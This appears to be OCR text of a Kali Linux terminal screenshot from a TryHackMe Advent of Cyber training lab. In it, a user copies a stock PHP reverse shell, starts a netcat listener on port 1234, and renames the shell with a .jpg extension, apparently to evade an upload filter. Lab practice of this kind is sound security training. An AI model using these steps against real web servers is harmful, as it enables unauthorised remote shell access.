 Plik Maszyna Widok Wejście Urządzenia Pomoc
php wiki - Google Searc... kali@kali: ~/THM/Adven... 10:46 PM
kali@kali: ~/THM/AdventOC2/day2
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/...dventOC2/day2
kali@kali:~/THM/AdventOC2$ mkdir day2
kali@kali:~/THM/AdventOC2$ cd day2/2
bash: cd: day2/2: No such file or directory
kali@kali:~/THM/AdventOC2$ cd day2/
kali@kali:~/THM/AdventOC2/day2$ cp /usr/share/webshells/p
perl/ php/
kali@kali:~/THM/AdventOC2/day2$ cp /usr/share/webshells/php/php-reverse-shell.php .
kali@kali:~/THM/AdventOC2/day2$ ls
php-reverse-shell.php
kali@kali:~/THM/AdventOC2/day2$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:29:dd:59 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.16/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 571sec preferred_lft 571sec
inet6 fe80::a00:27ff:fe29:dd59/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:cb:1b:a1:1f brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.11.15.190/16 scope global tun0
valid_lft forever preferred_lft forever
kali@kali:~/THM/AdventOC2/day2$ nano php-reverse-shell.php
kali@kali:~/THM/AdventOC2/day2$ nc -lvnp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
^C
kali@kali:~/THM/AdventOC2/day2$ cp php-reverse-shell.php php-reverse-shell.php.jpg
kali@kali:~/THM/AdventOC2/day2$ nc -lvnp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
^C
kali@kali:~/THM/AdventOC2/day2$ cp php-reverse-shell.php php-reverse-shell.php.jpg
PhpWiki
People also search for
Right Control